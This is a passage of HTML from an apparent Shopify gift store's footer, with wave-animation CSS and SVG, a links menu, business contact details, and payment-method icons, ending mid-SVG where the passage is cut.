    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19801847169275__ss_wave_2_hcdzXr" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.section-sections--19801847169275__ss_wave_2_hcdzXr {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
  }
  
  .section-sections--19801847169275__ss_wave_2_hcdzXr-settings {
    margin: 0 auto;
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0rem;
    padding-right: 0rem;
  }

  .wave-item-sections--19801847169275__ss_wave_2_hcdzXr svg {
    color: #000000;
    display: block;
    width: 100%;
    height: auto;
    overflow: hidden;
    max-height: 80px;
  }

  .wave-parallax2-sections--19801847169275__ss_wave_2_hcdzXr > use {
    opacity: .4;
  }

  .wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr > use {
    opacity: .3;
  }

  .wave-parallax4-sections--19801847169275__ss_wave_2_hcdzXr > use {
    opacity: .2;
  }
  
  @media(min-width: 1024px) {

    .section-sections--19801847169275__ss_wave_2_hcdzXr {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-sections--19801847169275__ss_wave_2_hcdzXr-settings {
      padding: 0 5rem;
      padding-top: 0px;
      padding-bottom: 0px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .wave-item-sections--19801847169275__ss_wave_2_hcdzXr svg {
      max-height: 120px;
    }
  }</style>




  <style>
    .wave-parallax1-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever1sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }
    
    .wave-parallax2-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever2sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }
    
    .wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever3sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }
    
    .wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever4sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }

    @keyframes move-forever1sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(85px);
      }
      100% {
          transform: translate(-90px);
      }
    }

    @keyframes move-forever2sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(-90px);
      }
      100% {
          transform: translate(85px);
      }
    }

    @keyframes move-forever3sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(85px);
      }
      100% {
          transform: translate(-90px);
      }
    }

    @keyframes move-forever4sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(-90px);
      }
      100% {
          transform: translate(85px);
      }
    }
  </style>


<div class="section-sections--19801847169275__ss_wave_2_hcdzXr wave-sections--19801847169275__ss_wave_2_hcdzXr" style="background-color:#ffffff; background-image: ;">
    <div class="section-sections--19801847169275__ss_wave_2_hcdzXr-settings">
      <div class="wave-item-sections--19801847169275__ss_wave_2_hcdzXr">
        <svg class="waves-animated-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none">
          <defs>
            <path id="gentle-wave" d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z"></path>
          </defs>
          <g class="wave-parallax1-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"></use>
          </g>
          <g class="wave-parallax2-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"></use>
          </g>
          <g class="wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"></use>
          </g>
          <g class="wave-parallax4-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"></use>
          </g>
        </svg>
      </div>
    </div>
</div>

</div><div id="shopify-section-sections--19801847169275__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19801847169275__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19801847169275__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19801847169275__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 0, 0, 0;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19801847169275__footer color-accent-2 gradient section-sections--19801847169275__footer-padding animate-section animate--hidden" data-animations='' data-type='LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns Policy / Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Services
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://www.thefamilygifts.com/pages/shipping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-text_EGKQyn {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_EGKQyn {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_EGKQyn">CONTACT US</h2><div class="footer-block__details-content rte">
                      <p><strong>Business Hours: </strong>Monday - Friday 9am - 4pm PST</p><p><strong>Address: </strong>15708 NE 164th St<strong>, </strong>Redmond, WA 98073, United States</p><p><strong>Email:</strong><a href="mailto:support@thefamilygifts.com" target="_blank" title="mailto:support@thefamilygifts.com"><strong> support@thefamilygifts.com</strong></a></p><p>Phone: +18004656870</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 